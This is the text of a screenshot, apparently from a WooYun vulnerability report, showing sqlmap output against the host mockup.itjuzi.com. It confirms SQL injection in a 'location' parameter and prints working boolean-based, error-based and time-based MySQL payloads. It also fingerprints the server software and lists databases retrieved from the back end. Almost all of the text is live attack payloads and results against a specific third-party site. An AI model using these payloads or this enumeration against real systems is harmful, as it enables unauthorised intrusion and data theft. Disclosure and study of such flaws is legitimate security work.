 管理员: C:\Windows\system32\cmd.exe
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 322 HTTP(s) r
equests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://mockup.itjuzi.com:80/tag?id=651&location=-5463' OR 6738=6738
#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://mockup.itjuzi.com:80/tag?id=651&location=-4292' OR 1 GROUP B
Y CONCAT(0x716b7a7071,(SELECT (CASE WHEN (9723=9723) THEN 1 ELSE 0 END)),0x71767
a6271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: http://mockup.itjuzi.com:80/tag?id=651&location=' AND (SELECT * FRO
M (SELECT(SLEEP(5)))dbtn)#
---
[17:16:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0.12
[17:16:23] [INFO] fetching database names
[17:16:24] [INFO] the SQL query used returns 37 entries
[17:16:24] [INFO] retrieved: information_schema
[17:16:24] [INFO] retrieved: aidena
[17:16:25] [INFO] retrieved: apple
[17:16:25] [INFO] retrieved: apple_cn
[17:16:26] [INFO] retrieved: avgouzai
[17:16:26] [INFO] retrieved: bdxzjklt
[17:16:27] [INFO] retrieved: blog_chktips
[17:16:28] [INFO] retrieved: blogitjuzi
[17:16:28] [INFO] retrieved: cciehunhun
[17:16:29] [INFO] retrieved: chktips
[17:16:31] [INFO] retrieved: dear_there
[17:16:31] [INFO] retrieved: demo_chktips
[17:16:32] [INFO] retrieved: dengta
[17:16:32] [INFO] retrieved: dev_yahoo
[17:16:33] [INFO] retrieved: itjuzi
www.wooyun.org